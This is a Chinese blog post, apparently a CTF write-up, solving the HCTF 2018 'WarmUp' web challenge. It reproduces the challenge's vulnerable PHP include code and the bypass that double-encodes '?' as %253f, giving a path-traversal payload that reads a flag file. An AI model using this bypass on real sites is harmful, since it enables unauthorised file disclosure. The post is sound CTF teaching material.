

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.nosecurity.cn/posts/34796.html
body_size: 13181
content:


<!DOCTYPE html>
<html lang="zh-Hans" data-default-color-scheme=&quot;auto&quot;>



<head>
  <meta charset="UTF-8">
  <link rel="apple-touch-icon" sizes="76x76" href="/img/logo.png">
  <link rel="icon" href="/img/logo.png">
  <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  
  <meta name="theme-color" content="#A9A9A9">
  <meta name="description" content="No Security">
  <meta name="author" content="Alone">
  <meta name="keywords" content="">
  
  <title>HCTF 2018WarmUp - nosecurity</title>

  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css" />


  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/github-markdown-css@4.0.0/github-markdown.min.css" />
  <link  rel="stylesheet" href="/lib/hint/hint.min.css" />

  
    
    
      
      <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/highlight.js@10.7.2/styles/github-gist.min.css" />
    
  

  
    <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
  



<!-- 主题依赖的图标库，不要自行修改 -->

<link rel="stylesheet" href="//at.alicdn.com/t/font_1749284_ba1fz6golrf.css">



<link rel="stylesheet" href="//at.alicdn.com/t/c/font_3627439_rg5md5gexr.css">


<link  rel="stylesheet" href="/css/main.css" />

<!-- 自定义样式保持在最底部 -->

  
<link rel="stylesheet" href="/css/mac.css">



  <script id="fluid-configs">
    var Fluid = window.Fluid || {};
    var CONFIG = {"hostname":"blog.nosecurity.cn","root":"/","version":"1.8.11","typing":{"enable":true,"typeSpeed":150,"cursorChar":"ღ ","loop":true,"backspeed":200},"anchorjs":{"enable":true,"element":"h1,h2,h3,h4,h5,h6","placement":"right","visible":"hover","icon":" "},"progressbar":{"enable":true,"height_px":3,"color":"#29d","options":{"showSpinner":false,"trickleSpeed":100}},"copy_btn":true,"image_zoom":{"enable":true,"img_url_replace":["",""]},"toc":{"enable":true,"headingSelector":"h1,h2,h3,h4,h5,h6","collapseDepth":0},"lazyload":{"enable":true,"loading_img":"/img/loading2.gif","onlypost":true,"offset_factor":2},"web_analytics":{"enable":false,"baidu":null,"google":null,"gtag":null,"tencent":{"sid":null,"cid":null},"woyaola":null,"cnzz":null,"leancloud":{"app_id":null,"app_key":null,"server_url":null}},"search_path":"/local-search.xml"};
  </script>
  <script  src="/js/utils.js" ></script>
  <script  src="/js/color-schema.js" ></script>
<meta name="generator" content="Hexo 5.4.2"></head>


<body>
  <header style="height: 70vh;">
    <nav id="navbar" class="navbar fixed-top  navbar-expand-lg navbar-dark scrolling-navbar">
  <div class="container">
    <a class="navbar-brand"
       href="/">&nbsp;<strong>Alone</strong>&nbsp;</a>

    <button id="navbar-toggler-btn" class="navbar-toggler" type="button" data-toggle="collapse"
            data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <div class="animated-icon"><span></span><span></span><span></span></div>
    </button>

    <!-- Collapsible content -->
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav ml-auto text-center">
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" target="_blank" rel="noopener" href="https://nosecurity.cn/">
                <i class="iconfont icon-home"></i>
                Home
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" target="_self" role="button"
                 data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="iconfont icon-wenzhang"></i>
                文章
              </a>
              <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                
                  
                  
                  
                  <a class="dropdown-item" href="/archives/">
                    <i class="iconfont icon-archive-fill"></i>
                    随笔
                  </a>
                
                  
                  
                  
                  <a class="dropdown-item" href="/categories/">
                    <i class="iconfont icon-fenlei"></i>
                    分类
                  </a>
                
                  
                  
                  
                  <a class="dropdown-item" href="/tags/">
                    <i class="iconfont icon-biaoqian"></i>
                    标签
                  </a>
                
                  
                  
                  
                  <a class="dropdown-item" href="/archives/">
                    <i class="iconfont icon-shu"></i>
                    归档
                  </a>
                
              </div>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" target="_blank" rel="noopener" href="https://news.nosecurity.cn/">
                <i class="iconfont icon-news"></i>
                news
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/links/">
                <i class="iconfont icon-link"></i>
                Weblinks
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" target="_blank" rel="noopener" href="https://travellings.link ">
                <i class="iconfont icon-huoche1"></i>
                Travelling
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" target="_blank" rel="noopener" href="https://www.foreverblog.cn/go.html">
                <i class="iconfont icon-keji"></i>
                Foreverblog
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" target="_self" role="button"
                 data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="iconfont icon-jihe"></i>
                小东西
              </a>
              <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                
                  
                  
                  
                  <a class="dropdown-item" href="/mikutap/">
                    <i class="iconfont icon-mikutap"></i>
                    mikutap
                  </a>
                
                  
                  
                  
                  <a class="dropdown-item" href="/shuoshuo/">
                    <i class="iconfont icon-shuo"></i>
                    闲言碎语
                  </a>
                
              </div>
            </li>
          
        
        
          <li class="nav-item" id="search-btn">
            <a class="nav-link" target="_self" data-toggle="modal" data-target="#modalSearch">&nbsp;<i
                class="iconfont icon-search"></i>&nbsp;</a>
          </li>
        
        
          <li class="nav-item" id="color-toggle-btn">
            <a class="nav-link" target="_self">&nbsp;<i
                class="iconfont icon-dark" id="color-toggle-icon"></i>&nbsp;</a>
          </li>
        
      </ul>
    </div>
  </div>
</nav>

    <div class="banner" id="banner" parallax=true
         style="background: url('/img/wendang2.png') no-repeat center center;
           background-size: cover;">
      <div class="full-bg-img">
        <div class="mask flex-center" style="background-color: rgba(0, 0, 0, 0.3)">
          <div class="page-header text-center fade-in-up">
            <span class="h2" id="subtitle" title="HCTF 2018WarmUp">
              
            </span>

            
              <div class="mt-3">
  
    <span class="post-meta mr-2">
      <i class="iconfont icon-author" aria-hidden="true"></i>
      Alone
    </span>
  
  
    <span class="post-meta">
      <i class="iconfont icon-date-fill" aria-hidden="true"></i>
      <time datetime="2021-12-03 13:01" pubdate>
        December 3, 2021 pm
      </time>
    </span>
  
</div>

<div class="mt-1">
  
    
    <span class="post-meta mr-2">
      <i class="iconfont icon-chart"></i>
      918 字
    </span>
  

  
    
    <span class="post-meta mr-2">
      <i class="iconfont icon-clock-fill"></i>
      
      
      14
       分钟
    </span>
  

  
  
    
      <!-- 不蒜子统计文章PV -->
      <span id="busuanzi_container_page_pv" style="display: none">
        <i class="iconfont icon-eye" aria-hidden="true"></i>
        <span id="busuanzi_value_page_pv"></span> 次
      </span>
    
  
</div>

            
          </div>

          
        </div>
      </div>
    </div>
  </header>



  <main>

  
    
      

<div class="container-fluid nopadding-x">

  <div class="row nomargin-x">
    <div class="d-none d-lg-block col-lg-2">
<!-- 时间倒计时代码 -->
<div class="sidebar-box classListBox" style="margin-top: 100px ;"  > 



  <div class="aside aside-count">
      <div class="p-3" style=" text-align: center; color: rgb(14, 134, 114);"><span style="font-size: 2em; color: orange;"><i class="fas fa-hourglass-half"></i></span> <h3>摸🦈🦈计时器</h3></div>
      <div class="content">
          <div class="item" id="dayProgress">
              <div class="title">今日已摸<span></span>小时</div>
              <div class="progress">
                  <div class="progress-bar">
                      <div class="progress-inner progress-inner-1"></div>
                  </div>
                  <div class="progress-percentage"></div>
              </div>
          </div>
          <div class="item" id="weekProgress">
              <div class="title">这周已摸<span></span>天</div>
              <div class="progress">
                  <div class="progress-bar">
                      <div class="progress-inner progress-inner-2"></div>
                  </div>
                  <div class="progress-percentage"></div>
              </div>
          </div>
          <div class="item" id="monthProgress">
              <div class="title">本月已摸<span></span>天</div>
              <div class="progress">
                  <div class="progress-bar">
                      <div class="progress-inner progress-inner-3"></div>
                  </div>
                  <div class="progress-percentage"></div>
              </div>
          </div>
          <div class="item" id="yearProgress">
              <div class="title">今年已摸<span></span>个月</div>
              <div class="progress">
                  <div class="progress-bar">
                      <div class="progress-inner progress-inner-4"></div>
                  </div>
                  <div class="progress-percentage"></div>
              </div>
          </div>
      </div>
  </div>
</div>
  <!-- 时间倒计时代码 -->


  <br>

  
    <script type="text/javascript" charset="utf-8" src="/js/tagcloud.js"></script>
    <script type="text/javascript" charset="utf-8" src="/js/tagcanvas.js"></script>
    <div class="widget-wrap">
        <h3 class="widget-title" style="text-align:center ;">Tag Cloud</h3>
        <div id="myCanvasContainer" class="widget tagcloud">
            <canvas width="350" height="350" id="resCanvas" style="margin-left: -30px; margin-top:-70px; width=100%">
                <a href="/tags/Ai/" style="font-size: 10px;">Ai</a> <a href="/tags/CTF/" style="font-size: 20px;">CTF</a> <a href="/tags/CTF-crypto/" style="font-size: 17.5px;">CTF-crypto</a> <a href="/tags/HELLO/" style="font-size: 12.5px;">HELLO</a> <a href="/tags/HTML/" style="font-size: 12.5px;">HTML</a> <a href="/tags/SEO%E4%BC%98%E5%8C%96/" style="font-size: 10px;">SEO优化</a> <a href="/tags/markdowm/" style="font-size: 10px;">markdowm</a> <a href="/tags/%E5%85%B6%E4%BB%96/" style="font-size: 17.5px;">其他</a> <a href="/tags/%E5%B0%8F%E9%97%AE%E9%A2%98/" style="font-size: 10px;">小问题</a> <a href="/tags/%E6%95%B0%E6%8D%AE%E5%BA%93/" style="font-size: 10px;">数据库</a> <a href="/tags/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" style="font-size: 10px;">文件上传</a> <a href="/tags/%E6%96%87%E4%BB%B6%E6%A0%A1%E9%AA%8C/" style="font-size: 10px;">文件校验</a> <a href="/tags/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/" style="font-size: 12.5px;">机器学习</a> <a href="/tags/%E6%B1%87%E7%BC%96%E8%AF%AD%E8%A8%80/" style="font-size: 12.5px;">汇编语言</a> <a href="/tags/%E7%81%8C%E6%B0%B4/" style="font-size: 10px;">灌水</a> <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" style="font-size: 15px;">计算机网络</a> <a href="/tags/%E9%9D%B6%E5%9C%BA/" style="font-size: 10px;">靶场</a>
            </canvas>
        </div>
    </div>
  


  <br>
 
</div>
    <div class="col-lg-8 nopadding-x-md">
      <div class="container nopadding-x-md" id="board-ctn">
        <div class="py-5" id="board">
          <article class="post-content mx-auto">
            <!-- SEO header -->
            <h1 style="display: none">HCTF 2018WarmUp</h1>
            
            <div class="markdown-body">
              <p>查看源码，发现source.php访问。<br>得到代码如下<br><figure class="highlight php"><table><tr><td class="gutter hljs"><div class="hljs code-wrapper"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br></pre></div></td><td class="code"><div class="hljs code-wrapper"><pre><code class="hljs php"><br> <span class="hljs-meta">&lt;?php</span><br>    highlight_file(<span class="hljs-keyword">__FILE__</span>);<br>    <span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">emmm</span></span><br><span class="hljs-class">    </span>&#123;<br>        <span class="hljs-keyword">public</span> <span class="hljs-built_in">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">checkFile</span>(<span class="hljs-params">&amp;<span class="hljs-variable">$page</span></span>) </span><br><span class="hljs-function">        //传入了变量<span class="hljs-title">page</span>，也就是我们刚刚传进来的<span class="hljs-title">file</span></span><br><span class="hljs-function">        </span>&#123;<br>        	<span class="hljs-comment">// 这里定义了白名单</span><br>            <span class="hljs-variable">$whitelist</span> = [<span class="hljs-string">&quot;source&quot;</span>=&gt;<span class="hljs-string">&quot;source.php&quot;</span>,<span class="hljs-string">&quot;hint&quot;</span>=&gt;<span class="hljs-string">&quot;hint.php&quot;</span>];<br>            <span class="hljs-keyword">if</span> (! <span class="hljs-keyword">isset</span>(<span class="hljs-variable">$page</span>) || !is_string(<span class="hljs-variable">$page</span>)) &#123;<br>            <span class="hljs-comment">/*为了返回 true 两个条件必须满足</span><br><span class="hljs-comment">            	1 page存在 </span><br><span class="hljs-comment">            	2 page是字符串 ，</span><br><span class="hljs-comment">            	这里和外层的判断file 一致基本是再次判断了一遍*/</span><br>                <span class="hljs-keyword">echo</span> <span class="hljs-string">&quot;you can&#x27;t see it&quot;</span>;<br>                <span class="hljs-keyword">return</span> <span class="hljs-literal">false</span>;<br>            &#125;<br>            <span class="hljs-keyword">if</span> (in_array(<span class="hljs-variable">$page</span>, <span class="hljs-variable">$whitelist</span>)) &#123;<br>                <span class="hljs-keyword">return</span> <span class="hljs-literal">true</span>;<br>            &#125;<br>			<span class="hljs-comment">/*in_array(search,array,type) 函数搜索数组中是否存在指定的值，</span><br><span class="hljs-comment">			白名单过滤，需要返回了ture</span><br><span class="hljs-comment">			所以这里我们传入的page或者是经过截断之后的page必须是soure.php或hint.php，</span><br><span class="hljs-comment">			这里是正常的访问，我们需要构造文件任意包含，所以这里传入的不满足条件，这里不是注意的点，往下继续看*/</span><br>            <span class="hljs-variable">$_page</span> = mb_substr( <br>                <span class="hljs-variable">$page</span>,<br>                <span class="hljs-number">0</span>,<br>                mb_strpos(<span class="hljs-variable">$page</span> . <span class="hljs-string">&#x27;?&#x27;</span>,  <span class="hljs-string">&#x27;?&#x27;</span>)<br>            );<br>			<span class="hljs-comment">/*这里mb_sustr 是个截断，返回0到mb_strpos之间的内容，而mb_strps 则是查找第一次出现的位置，所以基本可以理解为获取page 两个？之间的字符串，也就是获取file两个？之间的字符串，放到url中就是http://ip/?file=ddd?中的file=ddd*/</span>            <br>            <span class="hljs-keyword">if</span> (in_array(<span class="hljs-variable">$_page</span>, <span class="hljs-variable">$whitelist</span>)) &#123; <br>                <span class="hljs-keyword">return</span> <span class="hljs-literal">true</span>;<br>            &#125;<br>            <span class="hljs-comment">//这里和上面类似 查看_page 是否在白名单中</span><br>            <span class="hljs-variable">$_page</span> = urldecode(<span class="hljs-variable">$page</span>); <span class="hljs-comment">// 这里发现对_page进行了一次decode解码，</span><br>            <span class="hljs-variable">$_page</span> = mb_substr(<span class="hljs-comment">//获取两个？？之间的内容</span><br>                <span class="hljs-variable">$_page</span>,<br>                <span class="hljs-number">0</span>,<br>                mb_strpos(<span class="hljs-variable">$_page</span> . <span class="hljs-string">&#x27;?&#x27;</span>, <span class="hljs-string">&#x27;?&#x27;</span>)<br>            );<br>            <span class="hljs-comment">// 这里是我们要绕过的点，从这里往上看 尝试构造</span><br>            <span class="hljs-keyword">if</span> (in_array(<span class="hljs-variable">$_page</span>, <span class="hljs-variable">$whitelist</span>)) &#123;<span class="hljs-comment">//白名单</span><br>                <span class="hljs-keyword">return</span> <span class="hljs-literal">true</span>;<br>            &#125;<br>            <span class="hljs-keyword">echo</span> <span class="hljs-string">&quot;you can&#x27;t see it&quot;</span>;<br>            <span class="hljs-keyword">return</span> <span class="hljs-literal">false</span>;<br>        &#125;<br>    &#125;<br>    <span class="hljs-keyword">if</span> (! <span class="hljs-keyword">empty</span>(<span class="hljs-variable">$_REQUEST</span>[<span class="hljs-string">&#x27;file&#x27;</span>])<br>        &amp;&amp; is_string(<span class="hljs-variable">$_REQUEST</span>[<span class="hljs-string">&#x27;file&#x27;</span>])<br>        &amp;&amp; emmm::checkFile(<span class="hljs-variable">$_REQUEST</span>[<span class="hljs-string">&#x27;file&#x27;</span>])<br>    ) &#123;<br>        <span class="hljs-keyword">include</span> <span class="hljs-variable">$_REQUEST</span>[<span class="hljs-string">&#x27;file&#x27;</span>];<br>        <span class="hljs-keyword">exit</span>;<br>    &#125; <span class="hljs-keyword">else</span> &#123;<br>        <span class="hljs-keyword">echo</span> <span class="hljs-string">&quot;&lt;br&gt;&lt;img src=\&quot;https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\&quot; /&gt;&quot;</span>;<br>    &#125;<br>	<span class="hljs-comment">/*必须满足if条件，才能包含file，这里也可以猜到可能考的是文件包含： </span><br><span class="hljs-comment">		1 REQUEST[&#x27;file&#x27;]不为空 </span><br><span class="hljs-comment">		2 REQUEST[&#x27;file&#x27;]是字符串 </span><br><span class="hljs-comment">		3 checkFile($_REQUEST[&#x27;file&#x27;]) 为ture，回到checkFile 函数分析如何返回true*/</span>    <br><span class="hljs-meta">?&gt;</span><br><br>可以看到函数代码中有四个<span class="hljs-keyword">if</span>语句<br>第一个<span class="hljs-keyword">if</span>语句对变量进行检验，要求<span class="hljs-variable">$page</span>为字符串，否则返回<span class="hljs-literal">false</span><br>第二个<span class="hljs-keyword">if</span>语句判断<span class="hljs-variable">$page</span>是否存在于<span class="hljs-variable">$whitelist</span>数组中，存在则返回<span class="hljs-literal">true</span><br>第三个<span class="hljs-keyword">if</span>语句判断截取后的<span class="hljs-variable">$page</span>是否存在于<span class="hljs-variable">$whitelist</span>数组中，截取<span class="hljs-variable">$page</span>中<span class="hljs-string">&#x27;?&#x27;</span>前部分，存在则返回<span class="hljs-literal">true</span><br>第四个<span class="hljs-keyword">if</span>语句判断url解码并截取后的<span class="hljs-variable">$page</span>是否存在于<span class="hljs-variable">$whitelist</span>中，存在则返回<span class="hljs-literal">true</span><br>若以上四个<span class="hljs-keyword">if</span>语句均未返回值，则返回<span class="hljs-literal">false</span><br>有三个<span class="hljs-keyword">if</span>语句可以返回<span class="hljs-literal">true</span>，第二个语句直接判断<span class="hljs-variable">$page</span>，不可用<br>第三个语句截取<span class="hljs-string">&#x27;?&#x27;</span>前部分，由于?被后部分被解析为get方式提交的参数，也不可利用<br>第四个<span class="hljs-keyword">if</span>语句中，先进行url解码再截取，因此我们可以将?经过两次url编码，在服务器端提取参数时解码一次，checkFile函数中解码一次，仍会解码为<span class="hljs-string">&#x27;?&#x27;</span>，仍可通过第四个<span class="hljs-keyword">if</span>语句校验。（<span class="hljs-string">&#x27;?&#x27;</span>两次编码值为<span class="hljs-string">&#x27;%253f&#x27;</span>）,构造url：<br>所以我们的payload 就是<br><br>file=source.php?file=source.php%<span class="hljs-number">253</span>f../ffffllllaaaagggg构建一级目录没反应，两级也没反应，猜测可能是文件目录层级问题，继续添加../目录层级最终得到。<br>file=source.php?file=source.php%<span class="hljs-number">253</span>f../../../../../ffffllllaaaagggg<br><br></code></pre></div></td></tr></table></figure><br>尝试访问hint.php<br><img src="https://pic.imgdb.cn/item/61aa4fda2ab3f51d91c6c6c7.jpg" srcset="/img/loading2.gif" lazyload alt=""><br>尝试构造访问，进行绕过。<br><img src="https://pic.imgdb.cn/item/61aa50132ab3f51d91c6e77b.jpg" srcset="/img/loading2.gif" lazyload alt=""></p>

            </div>
            <hr>
            <div>
              <div class="post-metas mb-3">
                
                  <div class="post-meta mr-3">
                    <i class="iconfont icon-category"></i>
                    
                      <a class="hover-with-bg" href="/categories/BUU/">BUU</a>
                    
                  </div>
                
                
                  <div class="post-meta">
                    <i class="iconfont icon-tags"></i>
                    
                      <a class="hover-with-bg" href="/tags/CTF/">CTF</a>
                    
                  </div>
                
              </div>

              <!--
              
                <p class="note note-warning">
                  
                    本博客所有文章除特别声明外，均为原创，采用 <a target="_blank" href="https://creativecommons.org/licenses/by-sa/4.0/deed.zh" rel="nofollow noopener noopener">CC BY-SA 4.0 协议</a> ，转载请注明出处！
                  
                    -->


                  <p class="note note-warning">
                    <strong>本文作者: </strong><a href="/">Alone</a> <br>
                    <strong>本文链接: </strong><a href="https://blog.nosecurity.cn/posts/34796.html">https://blog.nosecurity.cn/posts/34796.html</a> <br>
                    <strong>版权声明: </strong>本博客所有文章除特别声明外，均为原创，采用 <a target="_blank" href="https://creativecommons.org/licenses/by-sa/4.0/deed.zh" rel="nofollow noopener noopener">CC BY-SA 4.0 协议</a> ，转载请注明出处！
                       </p>
                       
                </p>
              
              
                <div class="post-prevnext">
                  <article class="post-prev col-6">
                    
                    
                      <a href="/posts/51901.html">
                        <i class="iconfont icon-arrowleft"></i>
                        <span class="hidden-mobile">极客大挑战 2019Havefun</span>
                        <span class="visible-mobile">Vorheriger</span>
                      </a>
                    
                  </article>
                  <article class="post-next col-6">
                    
                    
                      <a href="/posts/56485.html">
                        <span class="hidden-mobile">MD5加密漏洞</span>
                        <span class="visible-mobile">Nächster</span>
                        <i class="iconfont icon-arrowright"></i>
                      </a>
                    
                  </article>
                </div>
              
            </div>

            
              <!-- Comments -->
              <article class="comments" id="comments">
                
                  
                
                
  <div id="valine"></div>
  <script type="text/javascript">
    Fluid.utils.loadComments('#valine', function() {
      Fluid.utils.createScript('https://cdn.jsdelivr.net/npm/valine@1.4.14/dist/Valine.min.js', function() {
        var options = Object.assign(
          {"appId":"WoVGaAhQ0hJHBK8PkWGFO1en-gzGzoHsz","appKey":"LbVJP8M6HLF1gPHFEnbYIbAg","placeholder":"说点什么","path":"window.location.pathname","avatar":"retro","meta":["nick","mail","link"],"pageSize":10,"lang":"zh-CN","highlight":false,"recordIP":false,"serverURLs":"https://wovgaahq.lc-cn-n1-shared.com","emojiCDN":"//i0.hdslb.com/bfs/emote/","emojiMaps":{"tv-白眼":"https://i0.hdslb.com/bfs/emote/c1d59f439e379ee50eef488bcb5e5378e5044ea4.png","tv-doge":"https://i0.hdslb.com/bfs/emote/6ea59c827c414b4a2955fe79e0f6fd3dcd515e24.png","tv-坏笑":"https://i0.hdslb.com/bfs/emote/1f0b87f731a671079842116e0991c91c2c88645a.png","tv-难过":"https://i0.hdslb.com/bfs/emote/87f46748d3f142ebc6586ff58860d0e2fc8263ba.png","tv-生气":"https://i0.hdslb.com/bfs/emote/26702dcafdab5e8225b43ffd23c94ac1ff932654.png","tv-委屈":"https://i0.hdslb.com/bfs/emote/d04dba7b5465779e9755d2ab6f0a897b9b33bb77.png","tv-斜眼笑":"https://i0.hdslb.com/bfs/emote/911f987aa8bc1bee12d52aafe62bc41ef4474e6c.png","tv-呆":"https://i0.hdslb.com/bfs/emote/fe1179ebaa191569b0d31cecafe7a2cd1c951c9d.png","tv-发怒":"https://i0.hdslb.com/bfs/emote/34ba3cd204d5b05fec70ce08fa9fa0dd612409ff.png","tv-惊吓":"https://i0.hdslb.com/bfs/emote/0d15c7e2ee58e935adc6a7193ee042388adc22af.png","tv-呕吐":"https://i0.hdslb.com/bfs/emote/9f996894a39e282ccf5e66856af49483f81870f3.png","tv-思考":"https://i0.hdslb.com/bfs/emote/90cf159733e558137ed20aa04d09964436f618a1.png","tv-微笑":"https://i0.hdslb.com/bfs/emote/70dc5c7b56f93eb61bddba11e28fb1d18fddcd4c.png","tv-疑问":"https://i0.hdslb.com/bfs/emote/0793d949b18d7be716078349c202c15ff166f314.png","tv-大哭":"https://i0.hdslb.com/bfs/emote/23269aeb35f99daee28dda129676f6e9ea87934f.png","tv-鼓掌":"https://i0.hdslb.com/bfs/emote/1d21793f96ef4e6f48b23e53e3b9e42da833a0f6.png","tv-抠鼻":"https://i0.hdslb.com/bfs/emote/c666f55e88d471e51bbd9fab9bb308110824a6eb.png","tv-亲亲":"https://i0.hdslb.com/bfs/emote/a8111ad55953ef5e3be3327ef94eb4a39d535d06.png","tv-调皮":"https://i0.hdslb.com/bfs/emote/b9c41de8e82dd7a8515ae5e3cb63e898bf245186.png","tv-笑哭":"https://i0.hdslb.com/bfs/emote/1abc628f6d4f4caf9d0e7800878f4697abbc8273.png","tv-晕":"https://i0.hdslb.com/bfs/emote/5443c22b4d07fb1907ccc610c8e6db254f2461b7.png","tv-点赞":"https://i0.hdslb.com/bfs/emote/f85c354995bd99e28fc76c869bfe42ba6438eff4.png","tv-害羞":"https://i0.hdslb.com/bfs/emote/a37683fb5642fa3ddfc7f4e5525fd13e42a2bdb1.png","tv-睡着":"https://i0.hdslb.com/bfs/emote/8b196675b53af58264f383c50ad0945048290b33.png","tv-色":"https://i0.hdslb.com/bfs/emote/61822c7e9aae5da76475e7892534545336b23a6f.png","tv-吐血":"https://i0.hdslb.com/bfs/emote/09dd16a7aa59b77baa1155d47484409624470c77.png","tv-无奈":"https://i0.hdslb.com/bfs/emote/ea8ed89ee9878f2fece2dda0ea8a5dbfe21b5751.png","tv-再见":"https://i0.hdslb.com/bfs/emote/180129b8ea851044ce71caf55cc8ce44bd4a4fc8.png","tv-流汗":"https://i0.hdslb.com/bfs/emote/cead1c351ab8d79e9f369605beb90148db0fbed3.png","tv-偷笑":"https://i0.hdslb.com/bfs/emote/bb690d4107620f1c15cff29509db529a73aee261.png","tv-抓狂":"https://i0.hdslb.com/bfs/emote/fe31c08edad661d63762b04e17b8d5ae3c71a757.png","tv-黑人问号":"https://i0.hdslb.com/bfs/emote/45821a01f51bc867da9edbaa2e070410819a95b2.png","tv-困":"https://i0.hdslb.com/bfs/emote/241ee304e44c0af029adceb294399391e4737ef2.png","tv-打脸":"https://i0.hdslb.com/bfs/emote/56ab10b624063e966bfcb76ea5dc4794d87dfd47.png","tv-闭嘴":"https://i0.hdslb.com/bfs/emote/c9e990da7f6e93975e25fd8b70e2e290aa4086ef.png","tv-鄙视":"https://i0.hdslb.com/bfs/emote/6e72339f346a692a495b123174b49e4e8e781303.png","tv-腼腆":"https://i0.hdslb.com/bfs/emote/89712c0d4af73e67f89e35c